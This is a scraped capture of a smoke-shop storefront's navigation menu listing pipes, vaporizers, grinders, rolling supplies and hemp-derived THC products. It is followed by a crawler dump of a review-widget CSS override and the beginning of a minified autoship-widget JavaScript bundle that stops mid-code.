                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinder" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/plastic-hemp-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/large-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinder" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-beverages" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Beverages</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-5" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>

--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsStarRatingsWidget/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/css-overrides/css-overrides.2025_11_18_07_28_09_942.css
body_size: -112
content:
.yotpo-sr-bottom-line-new-review {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://qpilot-shopify-widget.pages.dev/assets/index.js?shop=smoke-cartel.myshopify.com
body_size: 49796
content:
(function(){"use strict";try{if(typeof document!="undefined"){var o=document.createElement("style");o.appendChild(document.createTextNode(".autoship-widget{margin:20px 0}.autoship-widget-option-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center;border:1px solid #f2f2f2;border-bottom:0px;padding:10px}.autoship-widget-option-wrapper.noborder{border:1px solid transparent}.autoship-widget-option-wrapper input[type=radio]{display:inline-block;margin-right:10px}.autoship-widget-option-wrapper.vertical{flex-direction:column;align-items:flex-start}.autoship-widget-option-wrapper:last-child{border-bottom:1px solid #f2f2f2}.autoship-widget-option-wrapper:not(.vertical) .autoship-widget-dropdown-label{display:block;margin-bottom:0;flex-shrink:0}.autoship-widget-dropdown-label{line-height:1.4em;text-align:left}.autoship-widget-option-wrapper.vertical .autoship-widget-dropdown-label{display:block}.autoship-widget-dropdown-label a{font-size:.9em;font-weight:600;text-decoration:none;display:inline-block;margin-left:10px}.autoship-deliver-every-dropdown{margin-top:10px;width:100%}.autoship-widget-dropdown{display:block;width:100%;padding:5px 3px}.autoship-modal-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:100000000;background-color:#0009}.autoship-modal-inner{background-color:#fff;width:calc(100% - 60px);max-width:500px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:15px 30px}.autoship-modal-close{position:absolute;cursor:pointer;font-size:30px;display:block;width:30px;height:30px;line-height:30px;top:0;right:0;text-align:center}.autoship-modal-footer{text-align:right;font-size:.8em}.autoship-modal-footer a{text-decoration:none;color:rgba(var(--color-foreground),.75)}.autoship-modal-logo{display:inline-block;vertical-align:middle;max-width:50px;position:relative;top:2px;margin-left:5px}.autoship-freeze{position:fixed;overflow:hidden;width:100vw;height:100vh}")),document.head.appendChild(o)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))n(e);new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&n(e)})).observe(document,{childList:!0,subtree:!0})}function n(e){if(e.ep)return;e.ep=!0;const n=function(e){const n={};return e.integrity&&(n.integrity=e.integrity),e.referrerpolicy&&(n.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?n.credentials="include":"anonymous"===e.crossorigin?n.credentials="omit":n.credentials="same-origin",n}(e);fetch(e.href,n)}}();var e={exports:{}},n={},t=Symbol.for("react.element"),r=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),o=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator;var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,g={};function v(e,n,t){this.props=e,this.context=n,this.refs=g,this.updater=t||m}function y(){}function b(e,n,t){this.props=e,this.context=n,this.refs=g,this.updater=t||m}v.prototype.isReactComponent={},v.prototype.setState=function(e,n){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=v.prototype;var w=b.prototype=new y;w.constructor=b,h(w,v.prototype),w.isPureReactComponent=!0;var k=Array.isArray,S=Object.prototype.hasOwnProperty,x={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function C(e,n,r){var l,a={},o=null,i=null;if(null!=n)for(l in void 0!==n.ref&&(i=n.ref),void 0!==n.key&&(o=""+n.key),n)S.call(n,l)&&!E.hasOwnProperty(l)&&(a[l]=n[l]);var u=arguments.length-2;if(1===u)a.children=r;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];a.children=s}if(e&&e.defaultProps)for(l in u=e.defaultProps)void 0===a[l]&&(a[l]=u[l]);return{$$typeof:t,type:e,key:o,ref:i,props:a,_owner:x.current}}function N(e){return"object"==typeof e&&null!==e&&e.$$typeof===t}var P=/\/+/g;function z(e,n){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return n[e]}))}(""+e.key):n.toString(36)}function L(e,n,l,a,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var u=!1;if(null===e)u=!0;else switch(i){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case t:case r:u=!0}}if(u)return o=o(u=e),e=""===a?"."+z(u,0):a,k(o)?(l="",null!=e&&(l=e.replace(P,"$&/")+"/"),L(o,n,l,"",(function(e){return 